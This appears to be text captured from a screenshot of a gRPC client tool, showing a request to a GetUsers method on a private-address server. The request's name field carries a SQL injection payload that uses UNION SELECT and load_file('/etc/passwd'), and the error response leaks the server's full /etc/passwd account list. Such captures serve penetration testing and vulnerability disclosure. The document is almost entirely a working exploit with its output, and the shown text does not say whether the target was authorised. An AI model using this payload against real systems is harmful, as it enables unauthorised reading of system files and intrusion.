 Env
172.31.24.151:8080
Server Streaming
TLS
GRPC
Interactive
View Proto
P user.proto
S userpb.User
M GetUser
M GetUsers
Editor
1 {
2   "name": [
3     "teste' union select 1,2,3,load_file('/etc/passwd')-- -"
4   ]
5 }
Response
0.339s
{
"error": "2 UNKNOWN: Exception iterating responses: Enum type userpb.Gender: unknown label \
:X:0:0:ROOT:/ROOT:/BIN/BASH\nBIN:X:1:1:BIN:/BIN:/SBIN/NOLOGIN\nDAEMON:X:2:2:DAEMON:/SBIN:/SBIN
/NOLOGIN\nADM:X:3:4:ADM:/VAR/ADM:/SBIN/NOLOGIN\nLP:X:4:7:LP:/VAR/SPOOL/LPD:/SBIN/NOLOGIN\nSYNC:X
:5:0:SYNC:/SBIN:/BIN/SYNC\nSHUTDOWN:X:6:0:SHUTDOWN:/SBIN:/SBIN/SHUTDOWN\nHALT:X:7:0:HALT:/SBIN
:/SBIN/HALT\nMAIL:X:8:12:MAIL:/VAR/SPOOL/MAIL:/SBIN/NOLOGIN\nOPERATOR:X:11:0:OPERATOR:/ROOT
:/SBIN/NOLOGIN\nGAMES:X:12:100:GAMES:/USR/GAMES:/SBIN/NOLOGIN\nFTP:X:14:50:FTP USER:/VAR/FTP
:/SBIN/NOLOGIN\nNOBODY:X:99:99:NOBODY:/:/SBIN/NOLOGIN\nSYSTEMD-NETWORK:X:192:192:SYSTEMD NETWORK
MANAGEMENT:/:/SBIN/NOLOGIN\nDBUS:X:81:81:SYSTEM MESSAGE BUS:/:/SBIN/NOLOGIN\nRPC:X:32:32:RPCBIND
DAEMON:/VAR/LIB/RPCBIND:/SBIN/NOLOGIN\nLIBSTORAGEMGMT:X:999:997:DAEMON ACCOUNT FOR
LIBSTORAGEMGMT:/VAR/RUN/LSM:/SBIN/NOLOGIN\nSSHD:X:74:74:PRIVILEGE-SEPARATED SSH:/VAR/EMPTY/SSHD
:/SBIN/NOLOGIN\nRPCUSER:X:29:29:RPC SERVICE USER:/VAR/LIB/NFS:/SBIN/NOLOGIN\nNFSNOBODY:X:65534
:65534:ANONYMOUS NFS USER:/VAR/LIB/NFS:/SBIN/NOLOGIN\nRNGD:X:998:996:RANDOM NUMBER GENERATOR
DAEMON:/VAR/LIB/RNGD:/SBIN/NOLOGIN\nEC2-INSTANCE-CONNECT:X:997:995::/HOME/EC2-INSTANCE-CONNECT
:/SBIN/NOLOGIN\nPOSTFIX:X:89:89::/VAR/SPOOL/POSTFIX:/SBIN/NOLOGIN\nCHRONY:X:996:994::/VAR/LIB
/CHRONY:/SBIN/NOLOGIN\nTCPDUMP:X:72:72::/:/SBIN/NOLOGIN\nEC2-USER:X:1000:1000:EC2 DEFAULT USER
:/HOME/EC2-USER:/BIN/BASH\nMYSQL:X:27:27:MARIADB SERVER:/VAR/LIB/MYSQL:/SBIN/NOLOGIN\nREDIS:X
:995:991:REDIS DATABASE SERVER:/VAR/LIB/REDIS:/SBIN/NOLOGIN\nAPACHE:X:48:48:APACHE:/USR/SHARE
/HTTPD:/SBIN/NOLOGIN\nGOOGLE:X:1001:1001::/HOME/GOOGLE:/BIN/BASH\n\""
}